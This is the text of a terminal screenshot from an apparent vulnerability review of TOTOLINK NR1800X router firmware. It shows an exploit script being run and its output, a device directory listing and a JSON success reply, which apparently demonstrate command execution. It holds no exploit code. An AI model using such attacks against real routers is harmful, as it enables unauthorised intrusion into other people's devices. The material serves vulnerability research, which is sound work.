 zer00ne@zer00ne: ~/Desktop/cve_review/stage2/TOTOLINK/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279...
zer00ne@zer00ne:~/Desktop/cve_review/stage2/TOTOLINK/_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279_B20210910_ALL.web.ext
racted/squashfs-root$ python3 e.py
drwxrwxr-x   19 0        0             4096 Jul 25 08:00 .
drwxrwxr-x   19 0        0             4096 Jul 25 08:00 ..
drwxrwxr-x    2 0        0             4096 Jul 24 09:07 bin
drwxr-xr-x   12 0        0             3040 Jul 29 01:18 dev
drwxrwxr-x    2 0        0             4096 Jul 24 09:06 etc
drwxrwxr-x    6 0        0             4096 Jul 24 09:06 etc_ro
-rwx--x--x    1 0        0          1671810 Jul 25 08:00 gdbserver
drwxrwxr-x    2 0        0             4096 Jul 24 09:07 home
-rwxr-xr-x    1 0        0           341848 Jul 24 09:07 init
drwxrwxr-x    3 0        0             4096 Jul 24 09:07 lib
drwxrwxr-x    3 0        0             4096 Jul 24 09:07 lighttp
drwxrwxr-x    2 0        0             4096 Jul 24 09:07 media
drwxrwxr-x    2 0        0             4096 Jul 24 09:07 mnt
drwxrwxr-x    2 0        0             4096 Jul 24 09:06 opt
dr-xr-xr-x   65 0        0                0 Jul 29 01:17 proc
drwxrwxr-x    2 0        0             4096 Jul 24 09:07 sbin
drwxrwxr-x    2 0        0             4096 Jul 24 09:07 sys
drwxrwxr-x    2 0        0             4096 Jul 29 02:22 tmp
drwxrwxr-x    7 0        0             4096 Jul 24 09:06 usr
drwxrwxr-x    3 0        0             4096 Jul 24 09:15 var
drwxrwxr-x    9 0        0             4096 Jul 24 09:07 www
{
        "success":      true,
        "error":        null,
        "lan_ip":       "",
        "wtime":        "",
        "reserv":       "reserv"
}